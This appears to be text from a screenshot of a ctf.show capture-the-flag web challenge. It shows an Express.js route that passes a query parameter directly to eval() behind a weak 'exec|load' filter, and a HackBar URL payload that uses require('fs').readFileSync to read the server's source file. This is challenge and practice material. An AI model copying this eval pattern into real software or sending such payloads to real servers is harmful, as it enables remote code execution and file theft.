 where is flag? var express = require('express'); var router = express.Router(); /* GET home page. */ router.get('/', function(req, res, next) { res.type('html');
var evalstring = req.query.eval; if(typeof(evalstring)=='string' && evalstring.search(/exec|load/i)>0){ res.render('index',{ title: 'tql'}); }else{
res.render('index', { title: eval(evalstring) }); } }); module.exports = router;
中A
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 性能数据分析 HackBar EditThisCookie Web Scraper 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://d021b0d2-8d91-4192-8e87-c2874e3f7d92.challenge.ctf.show?eval=require('fs').readFileSync('/app/routes/index.js','utf-8')